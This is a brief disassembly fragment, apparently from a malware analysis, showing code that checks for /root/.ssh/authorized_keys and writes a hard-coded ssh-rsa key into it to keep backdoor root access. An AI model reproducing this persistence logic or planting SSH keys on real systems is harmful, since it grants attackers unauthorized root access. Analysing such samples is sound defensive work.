 loc_404F58:
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
xor esi, esi
call sub_608CA0
test eax, eax
jnz short loc_404FB7
mov rsi, cs:off_7900E8 ; "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAv54"...
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405898
test eax, eax
jnz short loc_404FA5
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405A90
mov rsi, cs:off_7900E8 ; "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAv54"...
mov edx, 77h ; 'w'
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405921
loc_404FB7:
mov rdi, cs:off_790110 ; "/root/.ssh"
xor esi, esi
call sub_608CA0
test eax, eax
jz short loc_404FDA